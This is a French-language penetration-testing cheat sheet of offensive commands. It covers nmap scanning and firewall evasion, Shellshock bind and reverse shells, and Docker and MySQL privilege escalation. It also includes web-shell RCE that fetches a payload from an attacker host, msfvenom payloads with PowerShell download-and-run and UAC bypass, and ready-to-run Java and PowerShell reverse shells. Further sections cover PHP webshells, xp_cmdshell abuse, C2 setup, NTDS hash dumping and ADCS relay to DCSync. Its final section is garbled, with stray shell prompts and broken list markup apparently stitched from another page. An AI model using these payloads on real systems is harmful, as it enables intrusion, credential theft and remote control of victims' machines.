```
### Metagoofil outil de collecte de métadonnées```
# http://www.edge-security.com/metagoofil.php
#automate search engine document retrieval and analysis. It also has the capability to provide MAC
# addresses, username listings, and more
$ python metagoofil.py -d example.com -t doc,pdf -l 200 -n 50 -o examplefiles -f results.html
```
### Une meilleure stratégie de scan NMAP```
# A best nmap scan strategy for networks of all sizes

# Host Discovery - Generate Live Hosts List
$ nmap -sn -T4 -oG Discovery.gnmap 192.168.56.0/24
$ grep "Status: Up" Discovery.gnmap | cut -f 2 -d ' ' > LiveHosts.txt

# Port Discovery - Most Common Ports
# http://nmap.org/presentations/BHDC08/bhdc08-slides-fyodor.pdf
$ nmap -sS -T4 -Pn -oG TopTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -oN TopUDP -iL LiveHosts.txt
$ nmap -sS -T4 -Pn --top-ports 3674 -oG 3674 -iL LiveHosts.txt

# Port Discovery - Full Port Scans (UDP is very slow)
$ nmap -sS -T4 -Pn -p 0-65535 -oN FullTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -p 0-65535 -oN FullUDP -iL LiveHosts.txt

# Print TCP\UDP Ports
$ grep "open" FullTCP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "T:"$0}'
$ grep "open" FullUDP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "U:"$0}'

# Detect Service Version
$ nmap -sV -T4 -Pn -oG ServiceDetect -iL LiveHosts.txt

# Operating System Scan
$ nmap -O -T4 -Pn -oG OSDetect -iL LiveHosts.txt

# OS and Service Detect
$ nmap -O -sV -T4 -Pn -p U:53,111,137,T:21-25,80,139,8080 -oG OS_Service_Detect -iL LiveHosts.txt
```
### Nmap – Techniques pour contourner les pare-feu```
# fragmentation
$ nmap -f

# change default MTU size number must be a multiple of 8 (8,16,24,32 etc)
$ nmap --mtu 24

# Generates a random number of decoys
$ nmap -D RND:10 [target]

# Manually specify the IP addresses of the decoys
$ nmap -D decoy1,decoy2,decoy3 etc.

# Idle Zombie Scan, first t need to find zombie ip
$ nmap -sI [Zombie IP] [Target IP]

# Source port number specification
$ nmap --source-port 80 IP

# Append Random Data to scan packages
$ nmap --data-length 25 IP

# MAC Address Spoofing, generate different mac for host pc
$ nmap --spoof-mac Dell/Apple/3Com IP
```
### Exploiter des serveurs pour Shellshock```
# A tool to find and exploit servers vulnerable to Shellshock
# https://github.com/nccgroup/shocker
$ ./shocker.py -H 192.168.56.118  --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbose

# cat file
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo \$(</etc/passwd)\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

# bind shell
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

# reverse Shell
$ nc -l -p 443
$ echo "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc 192.168.56.103 443 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80
```
### Root avec Docker```
# get root with docker
# user must be in docker group
ek@victum:~/docker-test$ id
uid=1001(ek) gid=1001(ek) groups=1001(ek),114(docker)

ek@victum:~$ mkdir docker-test
ek@victum:~$ cd docker-test

ek@victum:~$ cat > Dockerfile
FROM debian:wheezy

ENV WORKDIR /stuff

RUN mkdir -p $WORKDIR

VOLUME [ $WORKDIR ]

WORKDIR $WORKDIR
<< EOF

ek@victum:~$ docker build -t my-docker-image .
ek@victum:~$ docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c \
'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh'
./sh
whoami
# root

ek@victum:~$ docker run -v /etc:/stuff -t my-docker-image /bin/sh -c 'cat /stuff/shadow'
```
### Tunnel via DNS pour contourner le pare-feu```
# Tunneling Data and Commands Over DNS to Bypass Firewalls
# dnscat2 supports "download" and "upload" commands for getting files (data and programs) to and from # the victim’s host.

# server (attacker)
$ apt-get update
$ apt-get -y install ruby-dev git make g++
$ gem install bundler
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/server
$ bundle install
$ ruby ./dnscat2.rb
dnscat2> New session established: 16059
dnscat2> session -i 16059

# client (victum)
# https://downloads.skullsecurity.org/dnscat2/
# https://github.com/lukebaggett/dnscat2-powershell
$ dnscat --host <dnscat server_ip>
```
### Compiler le code assembleur```
nasm -f elf32 simple32.asm -o simple32.o
ld -m elf_i386 simple32.o simple32

nasm -f elf64 simple.asm -o simple.o
ld simple.o -o simple
```
### Pivot vers le réseau interne via un shell non interactif```
# generate ssh key with shell
$ wget -O - -q "http://domain.tk/sh.php?cmd=whoami"
$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh-keygen -f /tmp/id_rsa -N \"\" "
$ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa"

# add tempuser at attacker ps
$ useradd -m tempuser
$ mkdir /home/tempuser/.ssh && chmod 700 /home/tempuser/.ssh
$ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa" > /home/tempuser/.ssh/authorized_keys
$ chmod 700 /home/tempuser/.ssh/authorized_keys
$ chown -R tempuser:tempuser /home/tempuser/.ssh

# create reverse ssh shell
$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh -i /tmp/id_rsa -o StrictHostKeyChecking=no -R 127.0.0.1:8080:192.168.20.13:8080 -N -f tempuser@<attacker_ip>"
```
### Patator est un brute-forcer polyvalent```
# git clone https://github.com/lanjelot/patator.git /usr/share/patator

# SMTP bruteforce
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst
$ patator smtp_login host=192.168.17.129 user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 helo='ehlo 192.168.17.128' user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst -x ignore:fgrep='incorrect password or account name'
```
### Terminal Web Metasploit via Gotty```
$ service postgresql start
$ msfdb init
$ apt-get install golang
$ mkdir /root/gocode
$ export GOPATH=/root/gocode
$ go get github.com/yudai/gotty
$ gocode/bin/gotty -a 127.0.0.1 -w msfconsole
# open in browser http://127.0.0.1:8080
```
### Obtenez un shell complet avec RCE POST```
attacker:~$ curl -i -s -k  -X 'POST' --data-binary $'IP=%3Bwhoami&submit=submit' 'http://victum.tk/command.php'

attacker:~$ curl -i -s -k  -X 'POST' --data-binary $'IP=%3Becho+%27%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3B+%3F%3E%27+%3E+..%2Fshell.php&submit=submit' 'http://victum.tk/command.php'

attacker:~$ curl http://victum.tk/shell.php?cmd=id

# download reverse shell to server (phpshell.php)
http://victum.tk/shell.php?cmd=php%20-r%20%27file_put_contents%28%22phpshell.php%22,%20fopen%28%22http://attacker.tk/phpshell.txt%22,%20%27r%27%29%29;%27

# run nc and execute phpshell.php
attacker:~$ nc -nvlp 1337
```
### Exiftool - Lire et écrire des métadonnées dans les fichiers```
$ wget http://www.sno.phy.queensu.ca/~phil/exiftool/Image-ExifTool-10.13.tar.gz
$ tar xzf Image-ExifTool-10.13.tar.gz
$ cd Image-ExifTool-10.13
$ perl Makefile.PL
$ make
$ ./exiftool main.gif
```
### Obtenir SYSTEM avec Admin reverse_shell sur Win7```
msfvenom –p windows/shell_reverse_tcp LHOST=192.168.56.102 –f exe > danger.exe

#show account settings
net user <login>

# download psexec to kali
https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

# upload psexec.exe file onto the victim machine with powershell script
echo $client = New-Object System.Net.WebClient > script.ps1
echo $targetlocation = "http://192.168.56.102/PsExec.exe" >> script.ps1
echo $client.DownloadFile($targetlocation,"psexec.exe") >> script.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1

# upload danger.exe file onto the victim machine with powershell script
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/danger.exe" >> script2.ps1
echo $client.DownloadFile($targetlocation,"danger.exe") >> script2.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script2.ps1

# UAC bypass from precompiled binaries:
https://github.com/hfiref0x/UACME

# upload https://github.com/hfiref0x/UACME/blob/master/Compiled/Akagi64.exe to victim pc with powershell
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/Akagi64.exe" >> script3.ps1
echo $client.DownloadFile($targetlocation,"Akagi64.exe") >> script3.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script3.ps1

# create listener on kali
nc -lvp 4444

# Use Akagi64 to run the danger.exe file with SYSTEM privileges
Akagi64.exe 1 C:\Users\User\Desktop\danger.exe

# create listener on kali
nc -lvp 4444

# The above step should give us a reverse shell with elevated privileges
# Use PsExec to run the danger.exe file with SYSTEM privileges
psexec.exe –i –d –accepteula –s danger.exe
```
### Obtenir SYSTEM avec un reverse_shell d'utilisateur standard sur Win7```
https://technet.microsoft.com/en-us/security/bulletin/dn602597.aspx #ms15-051
https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html
https://www.exploit-db.com/exploits/37049/

# check the list of patches applied on the target machine
# to get the list of Hotfixes installed, type in the following command.
wmic qfe get
wmic qfe | find "3057191"

# Upload compile exploit to victim machine and run it
https://github.com/hfiref0x/CVE-2015-1701/raw/master/Compiled/Taihou64.exe

# by default exploite exec cmd.exe with SYSTEM privileges, we need to change source code to run danger.exe
# https://github.com/hfiref0x/CVE-2015-1701 download it and navigate to the file "main.c"

# dump clear text password of the currently logged in user using wce.exe
http://www.ampliasecurity.com/research/windows-credentials-editor/
wce -w

# dump hashes of other users with pwdump7
http://www.heise.de/download/pwdump.html
# we can try online hash cracking tools such crackstation.net
```
### Générer notre propre fichier dic basé sur le contenu du site web```
$ cewl -m 4 -w dict.txt http://site.url
$ john --wordlist=dict.txt --rules --stdout
```
### Bruteforce des enregistrements DNS avec Nmap```
$ nmap --script dns-brute --script-args dns-brute.domain=foo.com,dns-brute.threads=6,dns-brute.hostlist=./hostfile.txt,newtargets -sS -p 80
$ nmap --script dns-brute www.foo.com
```
### Identifier un WAF avec Nmap```
$ nmap -p 80,443 --script=http-waf-detect 192.168.56.102
$ nmap -p 80,443 --script=http-waf-fingerprint 192.168.56.102
$ wafw00f www.hamza.com
```
### MS08-067 - sans l'utilisation de Metasploit```
$ nmap -v -p 139, 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.31.205
$ searchsploit ms08-067
$ python /usr/share/exploitdb/platforms/windows/remote/7132.py 192.168.31.205 1
```
### Scan Nikto avec proxy SQUID```
$ nikto -useproxy http://squid_ip:3128 -h http://target_ip
```
### Détourner le chemin complet d'un binaire dans bash pour exécuter votre propre code```
$ function /usr/bin/foo () { /usr/bin/echo "It works"; }
$ export -f /usr/bin/foo
$ /usr/bin/foo
# It works ;)
```
### Escalade de privilèges locale via MySQL exécuté avec les privilèges root```
# Mysql Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)
$ wget 0xdeadbeef.info/exploits/raptor_udf2.c
$ gcc -g -c raptor_udf2.c
$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
mysql -u root -p
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
mysql> create function do_system returns integer soname 'raptor_udf2.so';
mysql> select * from mysql.func;
mysql> select do_system('echo "root:passwd" | chpasswd > /tmp/out; chown user:user /tmp/out');

user:~$ su -
Password:
user:~# whoami
root
root:~# id
uid=0(root) gid=0(root) groups=0(root)
```
### Bruteforce connexion SSH avec patator```
root:~# patator ssh_login host=192.168.0.18 user=FILE0 password=FILE1 0=word.txt 1=word.txt -x ignore:mesg='Authentication failed.'
```
### Utiliser LD_PRELOAD pour injecter des fonctionnalités aux programmes```
$ wget https://github.com/jivoi/pentest/ldpreload_shell.c
$ gcc -shared -fPIC ldpreload_shell.c -o ldpreload_shell.so
$ sudo -u user LD_PRELOAD=/tmp/ldpreload_shell.so /usr/local/bin/somesoft
```
### Exploiter l'attaque de timing d'énumération d'utilisateurs OpenSSH```
# https://github.com/c0r3dump3d/osueta
$ ./osueta.py -H 192.168.1.6 -p 22 -U root -d 30 -v yes
$ ./osueta.py -H 192.168.10.22 -p 22 -d 15 -v yes –dos no -L userfile.txt
```
### Créer un circuit TCP via des requêtes HTTP valides avec ReDuh```
# https://github.com/sensepost/reDuh

# step 1
# upload reDuh.jsp to victim server
$ http://192.168.10.50/uploads/reDuh.jsp

# step 2
# run reDuhClient on attacker
$ java -jar reDuhClient.jar http://192.168.10.50/uploads/reDuh.jsp

# step 3
# connecting to management port with nc
$ nc -nvv 127.0.0.1 1010

# step 4
# forward localport to remote port with tunnel
[createTunnel] 7777:172.16.0.4:3389

# step 5
# connect to localhost with rdp
$ /usr/bin/rdesktop -g 1024x768 -P -z -x l -k en-us -r sound:off localhost:7777
```
# Jenkins Reverse Shell```
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
```
# Powershell Reverse Shell

changer IP et Port / Version limitée```
$sm=(New-Object Net.Sockets.TCPClient('192.168.1.11',9001)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
```
# Télécharger le fichier sur la machine victime```
cmd /c certutil -urlcache -split -f http://127.0.0.1/shell.exe c:\Temp\shell.exe && C:\temp\shell.exe
```
```
powershell -v 2 -exec bypass IEX(New-Object Net.WebClient).downloadString("http://127.0.0.1/shell.ps1")
```
# Attaque MSSQL
## Découverte de services
**Nmap**```
nmap -sU --script=ms-sql-info 192.168.1.108 192.168.1.156
```
**MetaSploit**```
msf > use auxiliary/scanner/mssql/mssql_ping
```
Énumération
Combinez les mots de passe utilisateur collectés par d'autres moyens dans un dictionnaire pour énumérer les machines MSSQL du domaine.

**Nmap**```
nmap -n -sV -Pn -vv -p<PORT> --script=banner,ms-sql-empty-password,ms-sql-dac,ms-sql-dump-hashes,ms-sql-info,ms-sql-ntlm-info,vulners -oA <IP>_mssql.txt <IP>
nmap -p 445 --script ms-sql-brute --script-args mssql.instance-all,userdb=user.txt,passdb=pass.txt 192.168.1.1
nmap -p 1433 --script ms-sql-brute --script-args userdb=user.txt,passdb=pass.txt 192.168.1.1
Hydra
hydra -L userlist_sqlbrute.txt -P quick_password_spray.txt -f -o output.ms-sql -u <IP> -s <PORT>
```
**MetaSploit**```
msf > use auxiliary/admin/mssql/mssql_enum
msf > use auxiliary/scanner/mssql/mssql_login
Set it up PASS_FILE and RHOSTS.
```
**PowerUpSQL**```
Invoke-SQLAuditWeakLoginPw
```
**FScrack**```
python FScrack.py -h 192.168.1 -p 1433 -d pass.txt
```
## Exploitation
**Nmap**```
nmap -p 445 --script ms-sql-discover,ms-sql-empty-password,ms-sql-xp-cmdshell 192.168.1.10
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="whoami" 192.168.1.10
```
**MetaSploit**```
msf > auxiliary/admin/mssql/mssql_exec
msf > auxiliary/admin/mssql/mssql_sql 
Rebound
msf > use exploit/windows/mssql/mssql_payload msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp 
```
**MSDAT**
Tout ce qui est inclus ci-dessus peut être testé en utilisant MSDAT uniquement.
<br>
Obtenir un shell```
msdat.py xpcmdshell -s $SERVER -p $PORT -U $USER -P $PASSWORD --shell
mssql_shell python script
```
**script python [mssql_shell.py](https://github.com/Alamot/code-snippets/blob/master/mssql/mssql_shell.py)**```
Usage : mssql_shell Change MSSQL_SERVE , MSSQL_USERNAME and MSSQL_PASSWORD
```
**Sqsh**
<br>
Connectez-vous au service```
sqsh -S mssql -D MyDB -U DOMAIN\\testuser -P MyTestingClearPassword1
```
Ensuite```
exec sp_configure ‘show advanced options’, 1
go
reconfigure
go
exec sp_configure ‘xp_cmdshell’, 1
go
reconfigure
go
xp_cmdshell 'dir C:\'
go
```
# C&C

## Merlin

Compiler et exécuter le serveur```
$ cd merlin/cmd/merlinserver
$ go build
$ sudo ./merlinServer-Linux-x64 -i 192.168.1.11 -p 8443
```
Compilation de l'agent```
$ cd merlin/cmd/merlinagent
$ sudo GOOS=windows GOARCH=386 go build
```
Générer un certificat```
$ cd merlin/data/x509
$ openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj "/CN=lab.com" -days 365
```
## Koadic```
$ cd koadic
$ ./koadic
                           / \
     _                   _ | |
    | | _____   __ _  __| || |  ___
    | |/ / _ \ / _` |/ _` ||.| / __|
    |   / (o) | (_| | (_| ||.|| (__
    |_|\_\_^_/ \__,_|\__,_||:| \___|
                           |:|
                        ~\==8==/~
                            8
                            O

        -{ COM Command & Control }-
      Windows Post-Exploitation Tools
             Endless Intellect

            ~[ Version:  0xA ]~
            ~[ Stagers:    5 ]~
            ~[ Implants:  33 ]~

(koadic: sta/js/mshta)$ info

        NAME        VALUE               REQ     DESCRIPTION     
        -----       ------------        ----    -------------   
        SRVHOST     192.168.1.11        yes     Where the stager should call home
        SRVPORT     9999                yes     The port to listen for stagers on
        EXPIRES                         no      MM/DD/YYYY to stop calling home
        KEYPATH                         no      Private key for TLS communications
        CERTPATH                        no      Certificate for TLS communications
        MODULE                          no      Module to run once zombie is staged

(koadic: sta/js/mshta)$ set SRVPORT 1245
[+] SRVPORT => 1245
(koadic: sta/js/mshta)$ run 
[+] Spawned a stager at http://192.168.1.11:1245/c26qp
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.1.11:1245/c26qp

```
# PHP Tiny Webshell```
<?= ($_=@$_GET[0]).$_(@$_GET[1]); //http://127.0.0.1/shell.php?0=system&1=ls
<?=`$_GET[0]`?> //http://127.0.0.1/shell.php??0=command
```
# Télécharger un fichier vers la machine victime```
bitsadmin  /transfer mydownloadjob  /download  /priority normal  ^http://example.com/filename.zip  C:\Users\username\Downloads\filename.zip
```
# Internal Monolog
Récupération de hachages NTLM sans toucher à LSASS

https://github.com/eladshamir/Internal-Monologue

# NTDS - Contrôleur de domaine
Extraction et énumération de NTDS.dit - un fichier contenant des informations sur les utilisateurs Active Directory (hashes!).```
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
```
Dumper les hachages```
/usr/bin/impacket-secretsdump -system SYSTEM -security SECURITY -ntds ntds.dit local
```
# Shell interactif avec nc```
rlwrap nc -nlvp PORT
```
# Astuces et trucs
### RCE POC
Nous pouvons utiliser les astuces suivantes en tant que POC de RCE (dans certains engagements, le client demande des tests limités sur les POC de RCE).
## Ping
Machine du pentesteur```bash
tcpdump -nni <eth-adapter> -e icmp[icmptype] == 8
```
Sous l'exécution de l'exploit```bash
ping <Attacker-IP>
```
Vous pouvez spécifier un nombre de pings avec l'argument -c. Si des requêtes ICMP sont reçues, la RCE est réalisée.

## Curl
Exécutez des commandes et recevez des données avec la requête POST.```bash
curl -d "$(id)" 127.0.0.1:9988
```
Recevoir des données```bash
nc -nlvp 9988
```
## Burpsuite Collaborator 
Utiliser burpcollaborator comme POC
* Linux```bash
curl <burp-collaborator.com>
```
* Windows```bash
mshta <burp-collaborator.com>
```
Télécharger l’outil

Rubeus.exe asktgt /user: /certificate: /ptt Rubeus.exe asktgt /user:dc1$ /certificate:MIIRdQIBAzC...mUUXS /ptt

Now you can use the TGT to perform a DCSync

mimikatz> lsadump::dcsync /user:krbtgt

root@kitploit:~
  • Version 2: NTLM Relay + Mimikatz + Kekeo ```powershell impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template DomainController

    Mimikatz

    mimikatz> misc::efs /server:dc.lab.local /connect: /noauth

    Kekeo

    kekeo> base64 /input:on kekeo> tgt::ask /pfx: /user:dc$ /domain:lab.local /ptt

    Mimikatz

    mimikatz> lsadump::dcsync /user:krbtgt

    root@kitploit:~
  • Version 3 : Relais Kerberos ```ps1

    Setup the relay

    sudo krbrelayx.py --target http://CA/certsrv -ip attacker_IP --victim target.domain.local --adcs --template Machine

    Run mitm6

    sudo mitm6 --domain domain.local --host-allowlist target.domain.local --relay CA.domain.local -v

    root@kitploit:~
  • Version 4: ADCSPwn - Nécessite que le service WebClient soit en cours d'exécution sur le contrôleur de domaine. Par défaut, ce service n'est pas installé. ```powershell https://github.com/bats3c/ADCSPwn adcspwn.exe --adcs --port [local port] --remote [computer] adcspwn.exe --adcs cs.pwnlab.local adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --port 9001 adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --output C:\Temp\cert_b64.txt adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --username pwnlab.local\mranderson --password The0nly0ne! --dc dc.pwnlab.local

    ADCSPwn arguments

    adcs - This is the address of the AD CS server which authentication will be relayed to. secure - Use HTTPS with the certificate service. port - The port ADCSPwn will listen on. remote - Remote machine to trigger authentication from. username - Username for non-domain context. password - Password for non-domain context. dc - Domain controller to query for Certificate Templates (LDAP). unc - Set custom UNC callback path for EfsRpcOpenFileRaw (Petitpotam) . output - Output path to store base64 generated crt.

    root@kitploit:~
  • Version 5: Certipy ESC8 ```ps1 certipy relay -ca 172.16.19.100

    root@kitploit:~